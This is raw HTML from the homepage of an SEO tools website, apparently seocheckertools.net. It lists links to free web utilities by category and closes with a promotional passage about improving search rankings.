                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/google-malware-checker">
                                    <span class="tool_icon google-malware-checker"></span>
                                    <span class="tool_des">Google Malware Checker</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/check-gzip-compression">
                                    <span class="tool_icon check-gzip-compression"></span>
                                    <span class="tool_des">Check GZIP compression</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/page-speed-checker">
                                    <span class="tool_icon website-page-speed-checker"></span>
                                    <span class="tool_des">Page Speed Checker</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/pagespeed-insights-checker">
                                    <span class="tool_icon google-pagerank-checker"></span>
                                    <span class="tool_des">Pagespeed Insights Checker</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/ssl-checker">
                                    <span class="tool_icon ssl-checker"></span>
                                    <span class="tool_des">SSL Checker</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/ssl-converter">
                                    <span class="tool_icon keywords-suggestions-tool"></span>
                                    <span class="tool_des">SSL Converter</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/website-hit-counter">
                                    <span class="tool_icon visitor-hit-counter"></span>
                                    <span class="tool_des">Website Hit Counter</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/moz-backlink-extractor">
                                    <span class="tool_icon backlink-maker"></span>
                                    <span class="tool_des">Moz Backlink Extractor</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/link-tracker">
                                    <span class="tool_icon link-tracker"></span>
                                    <span class="tool_des">Link Tracker</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/is-your-website-down-right-now">
                                    <span class="tool_icon check-server-status"></span>
                                    <span class="tool_des">Is Your Website Down Right Now</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/blog-finder">
                                    <span class="tool_icon blog-finder"></span>
                                    <span class="tool_des">Blog Finder</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/wordpress-theme-detector">
                                    <span class="tool_icon wordpress-theme-detector"></span>
                                    <span class="tool_des">Wordpress Theme Detector</span>
                                </a>
                            </div></div>
                       </div></div></div><div class="clearfix"></div><div class="col-md-12"><br><br><h1 class="category_heading">Development <span> Tools</span></h1><p class="category_des">A collection of online development tools primarily used by webmasters which are 100% free.</p><div class="clearfix"></div><div class="category_box"><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/csv-to-json">
                                    <span class="tool_icon json-viewer"></span>
                                    <span class="tool_des">CSV to JSON</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/xml-to-json">
                                    <span class="tool_icon json-formatter"></span>
                                    <span class="tool_des">XML to JSON</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/js-minifier">
                                    <span class="tool_icon js-minify"></span>
                                    <span class="tool_des">JS Minifier</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/css-minifier">
                                    <span class="tool_icon css-minify"></span>
                                    <span class="tool_des">CSS Minifier</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/html-compressor">
                                    <span class="tool_icon html-minify"></span>
                                    <span class="tool_des">HTML Compressor</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/html-encoder">
                                    <span class="tool_icon page-comparison"></span>
                                    <span class="tool_des">HTML Encoder</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/html-decoder">
                                    <span class="tool_icon page-comparison"></span>
                                    <span class="tool_des">HTML Decoder</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/code-difference-comparison-tool">
                                    <span class="tool_icon plagiarism-checker"></span>
                                    <span class="tool_des">Code Difference Comparison Tool</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/xml-sitemap-generator">
                                    <span class="tool_icon xml-sitemap-generator"></span>
                                    <span class="tool_des">XML Sitemap Generator</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/password-generator">
                                    <span class="tool_icon password-generator"></span>
                                    <span class="tool_des">Password Generator</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/password-encryption-utility">
                                    <span class="tool_icon password-encryption-utility"></span>
                                    <span class="tool_des">Password Encryption Utility</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/password-strength-checker">
                                    <span class="tool_icon password-strength-checker"></span>
                                    <span class="tool_des">Password Strength Checker</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/schema-markup-generator">
                                    <span class="tool_icon rgb-to-hex"></span>
                                    <span class="tool_des">Schema Markup Generator</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/binary-translator">
                                    <span class="tool_icon text-to-binary"></span>
                                    <span class="tool_des">Binary Translator</span>
                                </a>
                            </div></div>
                       </div></div></div><div class="clearfix"></div><div class="col-md-12"><br><br><h1 class="category_heading">Online Calculators <span> Tools</span></h1><p class="category_des">Free online calculators for quick calculations of every kind of easy problem-solving.</p><div class="clearfix"></div><div class="category_box"><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/age-calculator">
                                    <span class="tool_icon adsense-calculator"></span>
                                    <span class="tool_des">Age Calculator</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/average-calculator">
                                    <span class="tool_icon adsense-calculator"></span>
                                    <span class="tool_des">Average Calculator</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/binary-calculator">
                                    <span class="tool_icon text-to-binary"></span>
                                    <span class="tool_des">Binary Calculator</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/bitcoin-price-calculator">
                                    <span class="tool_icon link-price-calculator"></span>
                                    <span class="tool_des">Bitcoin Price Calculator</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/hex-calculator">
                                    <span class="tool_icon hex-to-binary"></span>
                                    <span class="tool_des">Hex Calculator</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/adsense-calculator">
                                    <span class="tool_icon adsense-calculator"></span>
                                    <span class="tool_des">Adsense Calculator</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/link-price-calculator">
                                    <span class="tool_icon link-price-calculator"></span>
                                    <span class="tool_des">Link Price Calculator</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/website-value-calculator">
                                    <span class="tool_icon adsense-calculator"></span>
                                    <span class="tool_des">Website Value Calculator</span>
                                </a>
                            </div></div>
                       </div></div></div><div class="clearfix"></div><div class="col-md-12"><br><br><h1 class="category_heading">Images Editing <span> Tools</span></h1><p class="category_des">Create a favicon, compress an image or resize a picture with a single click. All essentials for image editing are available in one place.</p><div class="clearfix"></div><div class="category_box"><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/image-optimizer">
                                    <span class="tool_icon image-compression"></span>
                                    <span class="tool_des">Image Optimizer</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/color-picker">
                                    <span class="tool_icon powerpoint-to-pdf"></span>
                                    <span class="tool_des">Color Picker</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/rgb-to-hex">
                                    <span class="tool_icon rgb-to-hex"></span>
                                    <span class="tool_des">RGB to Hex</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/image-to-base64">
                                    <span class="tool_icon website-screenshot-generator"></span>
                                    <span class="tool_des">Image to Base64</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/base64-to-image">
                                    <span class="tool_icon favicon-generator-tool"></span>
                                    <span class="tool_des">Base64 to Image</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/image-crop-tool">
                                    <span class="tool_icon crop-image"></span>
                                    <span class="tool_des">Image Crop Tool</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/image-pencil-effect">
                                    <span class="tool_icon favicon-generator-tool"></span>
                                    <span class="tool_des">Image Pencil Effect</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/image-resizer">
                                    <span class="tool_icon reverse-image-search"></span>
                                    <span class="tool_des">Image Resizer</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/reverse-image-search">
                                    <span class="tool_icon reverse-image-search"></span>
                                    <span class="tool_des">Reverse Image Search</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/text-to-image">
                                    <span class="tool_icon text-to-image"></span>
                                    <span class="tool_des">Text to Image</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/rotate-image-online">
                                    <span class="tool_icon keywords-suggestions-tool"></span>
                                    <span class="tool_des">Rotate Image Online</span>
                                </a>
                            </div></div>
                       </div></div></div><div class="clearfix"></div><div class="col-md-12"><br><br><h1 class="category_heading">Proxy <span> Tools</span></h1><p class="category_des">Use proxy tools to know your IP location or to get a free daily proxy list.</p><div class="clearfix"></div><div class="category_box"><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/my-ip-address">
                                    <span class="tool_icon what-is-my-ip"></span>
                                    <span class="tool_des">What Is My IP Address Location</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/bulk-geo-ip-locator">
                                    <span class="tool_icon geo-ip-locator"></span>
                                    <span class="tool_des">Bulk GEO IP Locator</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/what-is-my-browser">
                                    <span class="tool_icon what-is-my-browser"></span>
                                    <span class="tool_des">What is my Browser</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/free-proxy-list">
                                    <span class="tool_icon free-proxy-list"></span>
                                    <span class="tool_des">Free Proxy List</span>
                                </a>
                            </div></div>
                       </div></div></div><div class="clearfix"></div><div class="col-md-12"><br><br><h1 class="category_heading">Domains <span> Tools</span></h1><p class="category_des">A range of domain related tools to find out domain age, domain authority, DNS records or expired domains, etc.</p><div class="clearfix"></div><div class="category_box"><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/domain-age-checker">
                                    <span class="tool_icon domain-age-checker"></span>
                                    <span class="tool_des">Domain Age Checker</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/domain-to-ip-converter">
                                    <span class="tool_icon domain-ip-lookup"></span>
                                    <span class="tool_des">Domain To IP Converter</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/domain-hosting-checker">
                                    <span class="tool_icon domain-hosting-checker"></span>
                                    <span class="tool_des">Domain Hosting Checker</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/find-dns-records">
                                    <span class="tool_icon find-dns-records"></span>
                                    <span class="tool_des">Find DNS records</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/blacklist-lookup">
                                    <span class="tool_icon blacklist-lookup"></span>
                                    <span class="tool_des">Blacklist Lookup</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/reverse-ip-domain-checker">
                                    <span class="tool_icon reverse-ip-domain-check"></span>
                                    <span class="tool_des">Reverse IP Domain Checker</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/domain-authority-checker">
                                    <span class="tool_icon domain-authority-checker"></span>
                                    <span class="tool_des">Domain Authority Checker</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/domain-availability-checker">
                                    <span class="tool_icon domain-name-search"></span>
                                    <span class="tool_des">Bulk Domain Availability Checker</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/bulk-domain-age-checker">
                                    <span class="tool_icon domain-age-checker"></span>
                                    <span class="tool_des">Bulk Domain Age Checker</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/keywords-rich-domains-suggestions-tool">
                                    <span class="tool_icon keywords-rich-domains-suggestions-tool"></span>
                                    <span class="tool_des">Keywords Rich Domains Suggestions Tool</span>
                                </a>
                            </div></div>
                       </div></div></div><div class="clearfix"></div><div class="col-md-12"><br><br><h1 class="category_heading">Keywords <span> Tools</span></h1><p class="category_des">For webmasters and SEO professionals, free, powerful and efficient keyword tools that provide you with thorough keyword research and analysis.</p><div class="clearfix"></div><div class="category_box"><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/keyword-position-checker">
                                    <span class="tool_icon keyword-position"></span>
                                    <span class="tool_des">Keyword Position Checker</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/keyword-density-checker">
                                    <span class="tool_icon keyword-density-checker"></span>
                                    <span class="tool_des">Keyword Density Checker</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/keywords-suggestion-tool">
                                    <span class="tool_icon keywords-suggestions-tool"></span>
                                    <span class="tool_des">Keywords Suggestion Tool</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/smart-keyword-suggestion-tool">
                                    <span class="tool_icon keywords-suggestions-tool"></span>
                                    <span class="tool_des">Keyword Suggestion Tool v2</span>
                                </a>
                            </div></div>
                       </div><div class="col-md-6"><div class="col-sm-6 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/long-tail-keyword-suggestion">
                                    <span class="tool_icon long-tail-keyword-generator"></span>
                                    <span class="tool_des">Long Tail Keyword Suggestion</span>
                                </a>
                            </div></div>
                       </div></div></div><div class="clearfix"></div><div class="col-md-12"><br><br><h1 class="category_heading">BackLink <span> Tools</span></h1><p class="category_des">A set of backlink analysis tool to give you a comprehensive inside view of your link profile.</p><div class="clearfix"></div><div class="category_box"><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/backlink-maker">
                                    <span class="tool_icon backlink-maker"></span>
                                    <span class="tool_des">Backlink Maker</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/backlink-checker">
                                    <span class="tool_icon backlink-checker"></span>
                                    <span class="tool_des">Backlink Checker</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/broken-links-finder">
                                    <span class="tool_icon websites-broken-link-checker"></span>
                                    <span class="tool_des">Broken Links Finder</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/website-link-analyzer-tool">
                                    <span class="tool_icon website-link-analyzer-tool"></span>
                                    <span class="tool_des">Website Link Analyzer</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/website-links-count-checker">
                                    <span class="tool_icon website-links-count-checker"></span>
                                    <span class="tool_des">Website Links Count Checker</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/link-price-calculator">
                                    <span class="tool_icon link-price-calculator"></span>
                                    <span class="tool_des">Link Price Calculator</span>
                                </a>
                            </div></div>
                       </div></div></div><div class="clearfix"></div><div class="col-md-12"><br><br><h1 class="category_heading">Meta Tags <span> Tools</span></h1><p class="category_des">Create new meta tags or analyze the existing ones to get an in-depth analysis of your meta tags and web pages.</p><div class="clearfix"></div><div class="category_box"><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/meta-tag-generator">
                                    <span class="tool_icon meta-tag-generator"></span>
                                    <span class="tool_des">Meta Tag Generator</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/meta-tags-analyzer">
                                    <span class="tool_icon meta-tags-analyzer"></span>
                                    <span class="tool_des">Meta Tags Analyzer</span>
                                </a>
                            </div></div>
                       </div><div class="clearfix"></div></div></div><div class="clearfix"></div><div class="col-md-12"><br><br><h1 class="category_heading">Other Technical <span> Tools</span></h1><p class="category_des">Explore the Other Technical Tools, which are highly recommended for webmasters and SEO specialists.</p><div class="clearfix"></div><div class="category_box"><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/questions-explorer-tool">
                                    <span class="tool_icon keywords-suggestions-tool"></span>
                                    <span class="tool_des">Questions Explorer Tool</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/youtube-backlinks-generator">
                                    <span class="tool_icon backlinks-competitors-checker"></span>
                                    <span class="tool_des">Youtube Backlinks Generator</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/social-stats-checker">
                                    <span class="tool_icon social-status-checker"></span>
                                    <span class="tool_des">Social Stats Checker</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/roman-numerals-date-converter">
                                    <span class="tool_icon time-converter"></span>
                                    <span class="tool_des">Roman Numerals Date Converter</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/qr-code-generator">
                                    <span class="tool_icon qr-code-generator"></span>
                                    <span class="tool_des">QR Code Generator</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/fake-address-generator">
                                    <span class="tool_icon alexa-rank-comparison"></span>
                                    <span class="tool_des">Fake Address Generator</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/diff-checker">
                                    <span class="tool_icon spell-checker"></span>
                                    <span class="tool_des">Diff Checker</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/decimal-to-ascii">
                                    <span class="tool_icon binary-to-ascii"></span>
                                    <span class="tool_des">Decimal to ASCII</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/check-csr">
                                    <span class="tool_icon keywords-suggestions-tool"></span>
                                    <span class="tool_des">Check CSR</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/csr-generation">
                                    <span class="tool_icon keywords-suggestions-tool"></span>
                                    <span class="tool_des">CSR Generation</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/csr-decoder">
                                    <span class="tool_icon keywords-suggestions-tool"></span>
                                    <span class="tool_des">CSR Decoder</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/certificate-decoder">
                                    <span class="tool_icon keywords-suggestions-tool"></span>
                                    <span class="tool_des">Certificate Decoder</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/certificate-key-matcher">
                                    <span class="tool_icon keywords-suggestions-tool"></span>
                                    <span class="tool_des">Certificate Key Matcher</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/credit-card-generator">
                                    <span class="tool_icon link-price-calculator"></span>
                                    <span class="tool_des">Credit Card Generator</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/credit-card-validator">
                                    <span class="tool_icon link-price-calculator"></span>
                                    <span class="tool_des">Credit Card Validator</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/apps-rank-tracking-tool">
                                    <span class="tool_icon apps-rank-tracking-tool"></span>
                                    <span class="tool_des">Apps Rank Tracking Tool</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/bulk-facebook-id-finder">
                                    <span class="tool_icon find-facebook-id"></span>
                                    <span class="tool_des">Bulk Facebook ID Finder</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/currency-converter">
                                    <span class="tool_icon apps-rank-tracking-tool"></span>
                                    <span class="tool_des">Currency Converter</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/long-to-short-link-converter">
                                    <span class="tool_icon url-shortener"></span>
                                    <span class="tool_des">Long to Short Link Converter</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/network-speed-tester">
                                    <span class="tool_icon internet-connection-speed-test-tool"></span>
                                    <span class="tool_des">Network Speed Tester</span>
                                </a>
                            </div></div>
                       </div></div></div><div class="clearfix"></div>      

<div class="col-md-12">
<div class="blw_content">
 <h2>Boost Your Website's Ranking with Free SEO Tools</h2>


            <p>We offer <b>free SEO tools</b> to enhance your website's performance, improve rankings, and drive more organic traffic. Analyze your website to identify critical errors and gain valuable insights to enhance your SEO, improve performance, and drive more traffic.</p>
<h3><img alt="Free SEO Tools - Search Engine Optimization Tools" height="271" src="https://seocheckertools.net/uploads/free-seo-tools-to-enhance-your-websites-performance.webp" width="787" class="responsive" style="border: 1px solid #f3f3f3;"></h3>
<p>In today's digital world, <b>Search Engine Optimization (SEO)</b> is essential for any website aiming to rank higher on search engines like Google, Bing, and Yahoo. However, investing in premium SEO tools can be costly, making it difficult for small businesses, startups, and bloggers to optimize their websites effectively.</p>
<h3>Why Use Free SEO Checker Tools?</h3>
<p>SEO is crucial in increasing your website's visibility, traffic, and engagement. Without proper optimization, your site may not appear in search results, leading to lost opportunities. Using <b>free SEO tools</b>, you can analyze your website, track your competition, and optimize content without spending a fortune.</p>
<h4>Our Free SEO Tools Include:</h4>
<ul>
<li><b>Keyword Analysis Tool</b> – Find the best keywords to rank higher in search results.</li>
<li><b>Backlink Checker</b> – Monitor and analyze backlinks to improve your domain authority.</li>
<li><b>Website Audit Tool</b> – Identify <a href="https://seocheckertools.net/website-reviewer">on-page SEO issues</a> and get recommendations for improvement.</li>
<li><b>Meta Tag Analyzer </b>– Optimize title tags and meta descriptions for better click-through rates.</li>
<li><b>Content Optimization Tool</b> – Improve readability and keyword usage in your content.</li>
</ul>

<h4>How SEOCheckerTools.net Can Help You</h4>
<p>With our user-friendly <b>SEO Checker tools</b>, you can:</p>

<ul>
<li>Improve your search engine rankings effortlessly.</li>
<li>Perform in-depth competitor analysis to stay ahead.</li>
<li>Optimize your content for higher engagement and conversions.</li>
<li>Track backlinks and domain authority to build credibility.</li>
<li>Conduct free SEO audits to identify and fix website issues.</li>
</ul>

<h4>Get Started with Free SEO Tools Today!</h4>


<p>Investing in expensive SEO software is not always necessary when you can access <b>high-quality, free SEO tools</b>. Whether you are a <b>business owner, blogger, marketer, or webmaster</b>, SEOCheckerTools.net provides everything you need to boost your SEO strategy without breaking the bank.</p>

<p>Don't let SEO challenges hold you back! Start optimizing your website today with our free tools and watch your rankings soar. Visit SECheckerTools.net and take your SEO game to the next level!</p>

    
 </div> </div>

        </div>
 </div>
        
